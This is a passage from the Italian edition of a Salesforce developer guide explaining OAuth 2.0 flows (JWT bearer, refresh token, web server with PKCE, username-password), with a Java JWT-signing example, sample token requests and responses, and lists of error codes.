"3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
claimArray[1] = "[email protected]";
claimArray[2] = "https://login.salesforce.com";
claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
MessageFormat claims;
claims = new MessageFormat(claimTemplate);
String payload = claims.format(claimArray);
//Add the encoded claims object
token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
//Load the private key from a keystore
KeyStore keystore = KeyStore.getInstance("JKS");
keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
//Sign the JWT Header + "." + JWT Claims Object
Signature signature = Signature.getInstance("SHA256withRSA");
signature.initSign(privateKey);
signature.update(token.toString().getBytes("UTF-8"));
String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
//Separate with a period
token.append(".");
//Add the encoded signature
token.append(signedPayload);
System.out.println(token.toString());
} catch (Exception e) {
e.printStackTrace();
}
}
}
Uso di un token bearer JWT
I token bearer JWT devono essere inviati tramite il metodo POST all'endpoint del token all'indirizzo
https://login.salesforce.com/services/oauth2/token,
https://test.salesforce.com/services/oauth2/token o, in caso di implementazione per una comunità,
https://acme.force.com/customers/services/oauth2/token (dove acme.force.com/customers è
l'URL della comunità).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 214
Se l'invio è mediante POST, sono richiesti i seguenti parametri:
• grant_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
• assertion: Il token bearer JWT.
Parametri standard addizionali:
• format: il formato della risposta può essere specificato come in un flusso OAuth utilizzando il parametro token o un'intestazione
HTTP Accepts.
• scope: l'ambito non è supportato nel flusso. Il valore di questo parametro è dato dalla combinazione degli ambiti delle approvazioni
precedenti.
Di seguito è riportato un esempio di richiesta di token:
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
for brevity]...ZT
Il server convalida il token
Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. Le risposte del token per il flusso token bearer JWT OAuth
2.0 seguono lo stesso formato dei flussi authorization_code, anche se non viene mai emesso un refresh_token. Una
richiesta di asserzione bearer JWT OAuth 2.0 analizza tutte le precedenti approvazioni per l'utente che includono un refresh_token.
Se vengono rilevate approvazioni corrispondenti, i valori degli ambiti approvati vengono combinati e viene emesso un access_token
(con valore "token_type" "Bearer"). Se nessuna approvazione precedente includeva un refresh_token, non sarà
disponibile alcun ambito approvato e la richiesta non riuscirà, in quanto non autorizzata.
In caso di implementazione per una comunità, il valore "sfdc_community_id" nell'endpoint del token contiene l'ID della comunità
che può essere necessario nelle richieste API REST Chatter.
Nota: dopo avere acquisito l'access_token è possibile trasmetterlo come token bearer nella richiesta dell'intestazione
dell'autorizzazione. Di seguito è riportato l'esempio di una chiamata dell'API REST alle comunità:
https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer
00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL_QJWwYMfAbUeeG7c1E6
LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"
Errori
Se si verifica un errore nell'elaborazione del token bearer JWT, il server risponde con un messaggio di errore OAuth standard, che include
un errore e relativa descrizione, con informazioni in merito alle ragioni per cui il token è stato considerato non valido. Di seguito è riportato
un esempio di risposta con errore:
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
"error":"invalid_grant",
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 215
"error_description":"Audience validation failed"
}
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Flusso token di aggiornamento OAuth 2.0
Dopo che il consumatore è stato autorizzato per l'accesso, può utilizzare un token di aggiornamento
per ottenere un nuovo token di accesso (ID sessione). Questo avviene solo dopo che il consumatore
ha già ricevuto un token di aggiornamento utilizzando il server Web o il flusso utente-agente. Il
consumatore stabilisce quando un token di accesso non è più valido e quando richiederne uno
nuovo. I flussi bearer possono essere utilizzati solo dopo che il consumatore ha ricevuto un token
di aggiornamento.
Di seguito sono illustrate le fasi del flusso di autenticazione token di aggiornamento. Successivamente
vengono forniti ulteriori dettagli sulle singole fasi:
1. Il consumatore utilizza il token di aggiornamento esistente per richiedere un nuovo token di
accesso.
2. Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client.
Il consumatore richiede un token di accesso aggiornato
Un consumatore può utilizzare un token di aggiornamento per accedere a una nuova sessione,
secondo necessità.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Il consumatore deve effettuare una richiesta POST all'endpoint del token con i seguenti parametri:
• grant_type: il valore deve essere refresh_token per questo flusso.
• refresh_token: token di aggiornamento dalla fase di approvazione.
• client_id: chiave consumatore dalla definizione dell'applicazione connessa.
• client_secret: segreto consumatore dalla definizione dell'applicazione connessa. Questo parametro è facoltativo.
• client_assertion: anziché passare client_secret si può decidere di indicare una client_assertion e un
client_assertion_type. Se il parametro client_secret non viene fornito, Salesforce verifica automaticamente la
presenza dei parametri client_assertion e client_assertion_type.
Il valore di client_assertion deve essere un token bearer JWT tipico, firmato con la chiave privata associata al certificato
consumatore OAuth caricato. Attualmente è supportato solo l'algoritmo RS256. Per ulteriori informazioni sull'uso di
client_assertion, vedere le specifiche OpenID Connect per il metodo di autenticazione client private_key_jwt.
• client_assertion_type: indicare questo valore quando si utilizza il parametro client_assertion.
Il valore di client_assertion_type deve essere
urn:ietf:params:oauth:client-assertion-type:jwt-bearer.
• format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
– urlencoded
– json
– xml
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 216
Il seguente esempio rappresenta il corpo del POST out of band all'endpoint del token:
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
Invece di utilizzare il parametro format, il client può anche specificare il formato restituito nell'intestazione di un'accettazione-richiesta
in uno dei seguenti modi:
• Accept: application/json
• Accept: application/xml
• Accept: application/x-www-form-urlencoded
Il server di Salesforce invia una risposta
Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:
• access_token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
• token_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
• instance_url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1:
https://na1.salesforce.com.
• id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere URL identità
a pagina 234.
• sfdc_community_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
• sfdc_community_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
• signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato
e issued_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
• issued_at: momento in cui la firma è stata creata.
Di seguito è illustrato un esempio di risposta JSON da Salesforce:
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh_token"}
Di seguito è riportato un esempio di risposta XML:
<Oauth>
<access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
</access_token>
<token_type>Bearer
</token_type>
<scope>id api refresh_token
</scope>
<instance_url>https://na1.salesforce.com</instance_url>
<id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
<issued_at>1278448101416</issued_at>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 217
<signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
Di seguito è riportato un esempio di codifica URL:
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
Se in questa fase viene riscontrato un problema, la risposta contiene un messaggio di errore composto dalle seguenti parti:
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_client_id: identificatore client non valido
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP POST
– invalid_client_credentials: segreto client non valido
– invalid_request: tipo segreto non supportato
– invalid_grant: token di accesso/aggiornamento scaduto
– invalid_grant: limitazione IP o orari di accesso non validi
– inactive_user: utente inattivo
– inactive_org: organizzazione bloccata, chiusa o sospesa
– rate_limit_exceeded: numero di accessi superato
– invalid_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto
Di seguito è riportato un esempio di risposta di errore:
{"error":"invalid_client_credentials","error_description":"client secret invalid"}
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 218
Flusso di autenticazione server Web OAuth 2.0
Il flusso di autenticazione del server Web viene utilizzato dalle applicazioni che risiedono in un
server protetto. Un aspetto cruciale del flusso del server Web è il fatto che il server deve essere in
grado di proteggere il segreto consumatore. È possibile anche utilizzare valori di sollecitazione e
verificatore del codice nel flusso per impedire l'intercettazione del codice di autorizzazione.
Di seguito sono illustrate le descrizioni delle singole fasi.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
1. Il server Web reindirizza l'utente a Salesforce per autenticare e autorizzare il server ad accedere ai dati per conto dell'utente.
2. Dopo che l'utente ha approvato l'accesso, il server Web riceve la richiamata con un codice di autorizzazione.
3. Dopo avere ottenuto il codice di autorizzazione, il server Web lo ritrasmette in modo da ottenere una risposta del token.
4. Dopo avere convalidato il codice di autorizzazione, Salesforce ritrasmette una risposta del token. Se non si è verificato alcun errore,
la risposta del token contiene un codice di accesso e ulteriori informazioni.
5. Dopo che il token è stato concesso, il server Web accede ai dati.
Dopo avere ottenuto un token di accesso, il server Web può utilizzare il token di accesso per accedere ai dati di Salesforce per conto
dell'utente finale e un token di aggiornamento per ottenere un nuovo token di accesso quando questo, per qualsiasi motivo, non dovesse
più essere valido.
Reindirizzamento dell'utente per ottenere l'autorizzazione all'accesso
Per ottenere l'autorizzazione dell'utente ad accedere ai dati Salesforce per suo conto, il client reindirizza il browser dell'utente all'endpoint
di autorizzazione con i seguenti parametri:
• response_type: il valore deve essere code per questo flusso.
• client_id: chiave consumatore dalla definizione dell'applicazione connessa.
• scope: il parametro scope consente di definire più precisamente ciò a cui l'applicazione client può accedere in un'organizzazione
Salesforce. Per i parametri validi, vedere Valori del parametro di ambito a pagina 230.
• redirect_uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente a uno dei valori del
campo URL di richiamata nella definizione dell'applicazione connessa; in caso contrario, l'approvazione non riesce. Questo
valore deve essere codificato nell'URL.
• state: qualsiasi stato il consumatore desidera venga rispecchiato dopo l'approvazione, durante la richiamata. Questo parametro
è facoltativo. Questo valore deve essere codificato nell'URL.
• immediate: determina se sia necessario richiedere all'utente l'accesso e l'approvazione. Questo parametro è facoltativo. Se
specificato, il valore deve essere vero o falso. Il valore predefinito è falso. Tenere presente quanto segue:
– Se il valore è impostato su vero e l'utente è attualmente connesso e ha precedentemente approvato il client_id, Salesforce
salta la fase di approvazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 219
– Se il valore è impostato su vero e l'utente non è attualmente connesso o non ha precedentemente approvato il client, Salesforce
viene terminato immediatamente con il codice di errore immediate_unsuccessful.
Nota: Questa opzione non è disponibile per le comunità.
• code_challenge: specifica il valore di hash SHA256 del valore code_verifier nella richiesta di token per contribuire a
impedire gli attacchi mirati all'intercettazione del codice di autorizzazione. Il valore deve anche essere codificato una volta con
base64url, come definito qui: https://tools.ietf.org/html/rfc4648#section-5. Questo parametro è obbligatorio
solo se nella richiesta di token verrà specificato il parametro code_verifier.
– Se nella richiesta di autorizzazione viene fornito il valore code_challenge e nella richiesta di token viene fornito un valore
code_verifier, Salesforce confronta code_challenge con code_verifier. Se il valore code_challenge
non è valido o non corrisponde, l'accesso non riesce e viene generato il codice di errore invalid_request.
– Se nella richiesta di autorizzazione viene fornito il valore code_challenge ma nella richiesta di token non viene fornito un
valore code_verifier, l'accesso non riesce e viene generato il codice di errore invalid_grant.
• display: modifica il tipo di visualizzazione delle pagine di accesso e autorizzazione. Questo parametro è facoltativo. Gli unici valori
supportati da Salesforce sono:
– page: schermata di autorizzazione a pagina intera. Questo è il valore predefinito se non viene specificato un altro valore.
– popup: finestra di dialogo compatta ottimizzata per le finestre popup dei browser Web più moderni.
– touch: finestra di dialogo ottimizzata per dispositivi mobili progettata per i moderni smartphone, quali Android e iPhone.
– mobile: finestra di dialogo ottimizzata per dispositivi mobili progettata per gli smartphone meno potenti, quali BlackBerry OS
5.
• login_hint: indica un valore valido per il nome utente con cui precompilare la pagina di accesso con il nome utente. Ad esempio:
[email protected]. Se un utente ha già una sessione attiva nel browser, il parametro login_hint
non ha alcun effetto; la sessione utente attiva prosegue.
• nonce: facoltativo con l'ambito openid per ottenere un token ID utente. Il valore è restituito nella risposta ed è utile per rilevare
gli attacchi "ripetuti".
• prompt: specifica in che modo il server di autorizzazione richiede la riautenticazione e la riapprovazione all'utente. Questo parametro
è facoltativo. Gli unici valori supportati da Salesforce sono:
– login: il server di autorizzazione deve richiedere all'utente di eseguire nuovamente l'autenticazione, costringendolo a ripetere
l'accesso.
– consent: il server di autorizzazione deve richiedere nuovamente l'approvazione all'utente prima di restituire le informazioni
al client.
È consentito specificare entrambi i valori, separati da uno spazio, per richiedere all'utente di effettuare l'accesso e fornire una nuova
autorizzazione. Ad esempio:
?prompt=login%20consent
Per avviare il flusso, il server Web solitamente crea un link o invia un reindirizzamento HTTP al browser. Di seguito è riportato un esempio
di richiesta a un endpoint di autorizzazione da parte di un client del server Web:
https://login.salesforce.com/services/oauth2/authorize?response_type=code&client_id=
3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA
9GE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp&state=mystate
Se l'utente ha già eseguito l'accesso, Salesforce lo reindirizza alla pagina di approvazione. Se l'utente non ha ancora effettuato l'accesso,
gli viene richiesto di accedere, quindi viene reindirizzato alla pagina di autorizzazione da cui concede l'accesso all'applicazione. Se l'utente
ha già approvato l'accesso una volta, non deve farlo di nuovo.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 220
Richiamata ricevuta dal server Web
Dopo che l'utente ha approvato l'accesso, viene reindirizzato all'URI specificato in redirect_uri con i seguenti valori nella stringa
di query:
• code: codice di autorizzazione che il consumatore deve utilizzare per ottenere i token di accesso e aggiornamento
• state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di
query originale.
Se l'utente ha già approvato l'accesso una volta, non deve farlo di nuovo.
Di seguito è riportato un esempio della richiesta ricevuta da redirect_uri:
https://www.mysite.com/code_callback.jsp?code=aPrxsmIEeqM9&state=mystate
Se l'utente nega l'approvazione, viene reindirizzato a redirect_uri con i seguenti valori nella stringa di query:
• error: il valore è access_denied.
• state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di
query originale.
Ad esempio:
https://www.mysite.com/code_callback.jsp?error=access-denied&state=mystate
Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_client_id: identificatore client non valido
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP GET
– invalid_request: code_challenge non valido - Indica che il valore code_challenge non è valido (sprovvisto
di codifica base64url, ad esempio)
– invalid_request: code_challenge imprevisto - Indica che il flusso non supporta e non si aspettava un parametro
code_challenge
– access_denied: all'utente finale viene negata l'autorizzazione
– redirect_uri_missing: redirect_uri non fornito
– redirect_uri_mismatch: redirect_uri non corrisponde alla definizione dell'applicazione connessa
– immediate_unsuccessful: errore immediato
– invalid_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto
• state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di
query originale.
Il server Web scambia il codice di verifica con il token di accesso
Dopo avere ottenuto il codice di autorizzazione, il server Web lo scambia con un token di accesso.
Il consumatore deve effettuare una richiesta POST direttamente all'endpoint del token con i seguenti parametri:
• grant_type: il valore deve essere authorization_code per questo flusso.
• client_id: chiave consumatore dalla definizione dell'applicazione connessa.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 221
• client_secret: segreto consumatore dalla definizione dell'applicazione connessa.
• client_assertion: anziché passare client_secret si può decidere di indicare una client_assertion e un
client_assertion_type. Se il parametro client_secret non viene fornito, Salesforce verifica automaticamente la
presenza dei parametri client_assertion e client_assertion_type.
Il valore di client_assertion deve essere un token bearer JWT tipico, firmato con la chiave privata associata al certificato
consumatore OAuth caricato. Attualmente è supportato solo l'algoritmo RS256. Per ulteriori informazioni sull'uso di
client_assertion, vedere le specifiche OpenID Connect per il metodo di autenticazione client private_key_jwt.
• client_assertion_type: indicare questo valore quando si utilizza il parametro client_assertion.
Il valore di client_assertion_type deve essere
urn:ietf:params:oauth:client-assertion-type:jwt-bearer.
• redirect_uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente al valore del campo
URL di richiamata nella definizione dell'applicazione connessa ed è lo stesso valore inviato dal reindirizzamento iniziale.
Vedere Reindirizzamento dell'utente per ottenere l'autorizzazione all'accesso a pagina 218.
• code: codice di autorizzazione ottenuto dalla richiamata dopo l'approvazione.
• code_verifier: specifica 128 byte di dati casuali con un'entropia di entità sufficiente da rendere difficile indovinare il valore,
allo scopo di impedire attacchi mirati all'intercettazione del codice di autorizzazione. Il valore deve anche essere codificato una volta
con base64url, come definito qui: https://tools.ietf.org/html/rfc4648#section-5. Questo parametro è
obbligatorio solo se nella richiesta di autorizzazione è stato specificato il parametro code_challenge.
– Se nella richiesta di token viene fornito il valore code_verifier e la richiesta di autorizzazione contiene un valore
code_challenge, Salesforce confronta code_verifier con code_challenge. Se il valore code_verifier
non è valido o non corrisponde, l'accesso non riesce e viene generato il codice di errore invalid_grant.
– Se nella richiesta di token viene fornito il valore code_verifier ma nella richiesta di autorizzazione non è stato fornito un
valore code_challenge, l'accesso non riesce e viene generato il codice di errore invalid_grant.
• format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
– urlencoded
– json
– xml
Di seguito è riportato un esempio del corpo del POST inviato out of band:
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
Invece di utilizzare il parametro format, il client può anche specificare il formato restituito nell'intestazione di un'accettazione-richiesta
in uno dei seguenti modi:
• Accept: application/json
• Accept: application/xml
• Accept: application/x-www-form-urlencoded
Tenere presente quanto segue:
• Le intestazioni di accettazione contenenti caratteri jolly sono consentite. */* viene accettato e restituisce JSON.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 222
• Vengono accettati anche gli elenchi di valori, che vengono letti da sinistra a destra. Ad esempio:
application/xml,application/json,application/html,*/* restituisce XML.
• Il parametro format ha la precedenza sull'intestazione dell'accettazione della richiesta.
Salesforce risponde con una risposta del token di accesso
Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:
• access_token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
• token_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
• id_token: il valore Salesforce conforme alle specifiche OpenID Connect. Il valore è restituito solo se il parametro scope include
openid.
• refresh_token: token che può essere utilizzato in futuro per ottenere nuovi token di accesso (sessioni). Questo valore è
segreto. Si raccomanda di trattarlo come se fosse la password dell'utente e adottare tutte le misure necessarie per
proteggerlo. Questo parametro viene restituito solo se l'applicazione connessa è impostata almeno con un ambito
refresh_token.
• instance_url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1:
https://na1.salesforce.com.
• id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere URL identità
a pagina 234.
• sfdc_community_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
• sfdc_community_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
• signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato
e issued_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
• issued_at: momento in cui la firma è stata creata.
Di seguito è illustrato un esempio di risposta da Salesforce:
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh_L3JKkDpB4xReb54_pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance_url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh_token"}
Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_client_id: identificatore client non valido
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP POST
– invalid_client_credentials: segreto client non valido
– invalid_grant: codice di autorizzazione non valido
– invalid_grant: limitazione IP o orari di accesso non validi
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 223
– invalid_grant: code_verifier non valido - Indica che il valore code_verifier non è valido (sprovvisto di
codifica base64url, ecc.) o non è il verificatore valido per il valore code_challenge dato
– invalid_grant: code_verifier imprevisto - Indica che code_challenge non è stato specificato e che quindi
il valore code_verifier non era atteso (ma è stato specificato)
– redirect_uri_mismatch—redirect_uri non fornito
– redirect_uri_mismatch: redirect_uri non corrisponde alla definizione dell'applicazione connessa
– inactive_user: l'utente è stato impostato su inattivo dall'amministratore
– inactive_org: organizzazione bloccata, chiusa o sospesa
– rate_limit_exceeded: numero di tentativi di accesso superato
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Flusso password-nome utente OAuth 2.0
Il flusso di autenticazione nome utente-password può essere utilizzato per effettuare l'autenticazione
quando il consumatore dispone già delle credenziali dell'utente.
Avvertenza: Questo flusso di autenticazione OAuth comporta la trasmissione delle credenziali
dell'utente in entrambe le direzioni. Utilizzare questo flusso solo quando necessario. Non
verrà emesso alcun token di aggiornamento.
Di seguito sono illustrate le fasi del flusso di autenticazione nome utente-password. Successivamente
vengono forniti ulteriori dettagli sulle singole fasi:
1. Il consumatore utilizza il nome utente e la password dell'utente finale per richiedere un token
di accesso (ID sessione).
2. Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client.
Quando dispone di un token di accesso, il consumatore può utilizzare il token di accesso per accedere
ai dati di Salesforce per conto dell'utente finale.
Richiesta di un token di accesso
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Il consumatore può utilizzare il nome utente e la password dell'utente finale per richiedere un token
di accesso, che può essere utilizzato come ID sessione. Questo flusso non supporta l'inclusione degli ambiti nella richiesta e il token di
accesso restituito da questo flusso non ottiene ambiti.
Il consumatore deve effettuare una richiesta POST out of band all'endpoint del token con i seguenti parametri:
• grant_type: il valore deve essere password per questo flusso.
• client_id: chiave consumatore dalla definizione dell'applicazione connessa.
• client_secret: segreto consumatore dalla definizione dell'applicazione connessa.
• username: nome utente dell'utente finale.
• password: password dell'utente finale
Nota: quando si utilizza il flusso nome utente-password con l'API, assicurarsi di creare un campo nella schermata di accesso
con nome utente e password dove gli utenti possano inserire il proprio token di protezione. Il token di protezione è una chiave
generata automaticamente che è necessario aggiungere alla fine della propria password per poter accedere a Salesforce da
una rete non affidabile. È necessario concatenare la loro password e il loro token quando si passa la richiesta di autenticazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 224
• format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
– urlencoded
– json
– xml
Di seguito viene riportato un esempio del corpo del POST out of band:
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
Invio della risposta
Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:
• access_token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
• token_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
• instance_url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1:
https://na1.salesforce.com.
• id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere URL identità
a pagina 234.
• signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato
e issued_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
• issued_at: momento in cui la firma è stata creata.
Nota: con questa risposta non viene inviato alcun token di aggiornamento.
Di seguito è riportato un esempio di risposta:
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs","token_type":"Bearer"}
Se in questa fase viene riscontrato un problema, la risposta contiene un messaggio di errore composto dalle seguenti parti:
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_client_id: identificatore client non valido
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP POST
– invalid_request: parametro ambito non supportato
– invalid_client_credentials: segreto client non valido
– invalid_grant: errore di autenticazione (ad esempio, utente inesistente o password non valida)
– invalid_grant: limitazione IP o orari di accesso non validi
– inactive_user: utente inattivo
– inactive_org: organizzazione bloccata, chiusa o sospesa
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 225
– rate_limit_exceeded: numero di accessi superato
Di seguito è riportato un esempio di errore restituito:
{"error":"invalid_client_credentials","error_description":"client secret invalid"}
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Flusso utente-agente OAuth 2.0
Il flusso di autenticazione utente-agente viene utilizzato dalle applicazioni client (consumatori) che
risiedono sul dispositivo dell'utente. Questo potrebbe essere implementato in un browser mediante
un linguaggio di script come JavaScript oppure da un dispositivo mobile o da un'applicazione
